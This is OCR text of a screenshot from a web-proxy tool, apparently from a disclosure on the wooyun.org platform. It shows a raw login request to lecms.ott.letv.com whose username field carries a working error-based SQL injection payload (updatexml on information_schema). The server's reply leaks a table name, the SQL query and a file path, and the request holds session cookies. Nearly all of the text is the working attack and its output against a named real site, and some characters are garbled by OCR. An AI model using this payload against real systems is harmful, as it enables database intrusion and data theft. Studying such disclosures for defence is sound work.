 Go
Cancel
<
>
Target: http://lecms.ott.letv.com
?
Request
Raw
Params
Headers
Hex
POST /index.php?m=Users&a=checklogin HTTP/1.1
Host: lecms.ott.letv.com
Proxy-Connection: keep-alive
Content-Length: 270
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Origin: http://lecms.ott.letv.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.95 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://lecms.ott.letv.com/index.php?m=Index&a=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: vjuids=681a11420.14c91d5b5c7.0.cc7781d9;
ark_uuid=653443741f0243d3b2df45e3ad5d5cfc;
PHPSESSID=59edklmnr95g64bcvr0uon0jn6;
tj_uuid=14340136651407680774; tj_env=1;
newVideo=%7B%221%22%3A16%2C%222%22%3A68%2C%223%22%3A22
5%2C%224%22%3A634%2C%225%22%3A37%2C%228%22%3A1%2C%229%
22%3A20%2C%2211%22%3A82%2C%2214%22%3A5%2C%2216%22%3A2%
%2234%22%3A44%2C%2235%22%3A0%2C%2236%22%3A3%2C%2238%22
%3A0%7D
tj_lc=30D36A3B1041036E2C5CEFE2A1A43A23AF2EB026;
vjlast=1428375844.1434013666.23
username[0]=exp&username[1]=%3d-1 or
updatexml(0,concat(0x7e,(SELECT concat(table_name)
FROM information_schema.tables WHERE
table_schema=database() limit
0,1)),0)&password=admin&verifycode2=4518&__hash__=3e9f
de7441cc55bf46afe7f8361af205_3b8ad664d13efe25c440c49a344
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal;
line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight:
700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>XPATH syntax error: '~pigcms_access'
[ SQL□□ ] : SELECT * FROM `pigcms_users` WHERE (
(`username` =-1 or updatexml(0,concat(0x7e,(SELECT
concat(table_name) FROM information_schema.tables
WHERE table_schema=database() limit 0,1)),0)) )
LIMIT 1 </h1>
<div class="content">
<div class="info">
<div class="title">
<h3>□□□□</h3>
</div>
<div class="text">
<p>FILE:
/opt/lampp/htdocs/Lib/Driver/Db/DbMysql.class.php
□□LINE: 320</p>
</div>
</div>
</div>
</div>
<div class="copyright">
?
<
+
>
Type a search term
0 matches
www.wooyun.org